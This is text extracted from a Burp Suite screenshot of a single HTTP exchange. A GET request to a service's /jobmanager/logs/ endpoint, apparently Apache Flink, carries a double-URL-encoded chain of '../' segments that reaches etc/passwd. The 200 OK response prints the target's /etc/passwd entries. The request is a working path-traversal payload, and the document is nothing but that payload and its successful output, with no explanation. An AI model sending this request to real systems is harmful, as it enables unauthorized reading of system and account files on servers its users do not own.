 Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++ Fastjson scan
1 × 2 × 3 × 4 × 5 × 8 × ...
Send Cancel < | ▾ > | ▾ Target: http://192.168.33.128:8081
Request
Raw Headers Hex
1 GET
/jobmanager/logs/%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%2
5%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25
%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%
32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%3
6%35%25%37%34%25%36%33%25%32%66%25%37%30%25%36%31%25%37%33%25%37%33%25%37
%37%25%36%34 HTTP/1.1
2 Host: 192.168.33.128:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 content-length: 3107
4
5 root:x:0:0:root:/root:/bin/bash
6 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
7 bin:x:2:2:bin:/bin:/usr/sbin/nologin
8 sys:x:3:3:sys:/dev:/usr/sbin/nologin
9 sync:x:4:65534:sync:/bin:/bin/sync
10 games:x:5:60:games:/usr/games:/usr/sbin/nologin
11 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
12 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
13 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
14 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
15 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
16 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
17 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
18 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
19 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
20 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
21 gnats:x:41:41:Gnats Bug-Reporting System
? Search... 0 matches \n Pretty